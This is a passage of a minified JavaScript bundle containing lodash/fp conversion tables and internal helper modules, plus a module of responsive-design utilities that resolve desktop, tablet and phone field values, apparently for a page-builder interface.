0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},,function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var 